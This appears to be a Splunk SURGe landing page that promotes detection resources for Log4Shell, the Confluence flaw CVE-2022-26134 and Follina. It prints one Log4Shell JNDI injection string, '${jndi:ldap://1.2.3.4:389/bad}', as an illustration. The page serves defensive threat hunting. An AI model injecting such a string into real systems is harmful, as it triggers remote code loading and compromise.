 splunk> SURGe
Features
About Us
Free Splunk
Defending Against the
Log4Shell Vulnerability
Use Splunk to take action and
proactively hunt for Log4Shell
behaviors
Get Resources >
${jndi:ldap://1.2.3.4:389/bad}
Atlassian Confluence
Vulnerability
Detect and respond to CVE-2022-26134 with
Splunk
Read the Blog >
RCE à La Follina
Detect and respond to CVE-2022-30190 with
Splunk
Read the Blog >
How to detect Log4j 2 Remote
Code Execution
Detect and respond to CVE-2021-44228, a
serious vulnerability of Log4j, using Splunk
Read the Blog >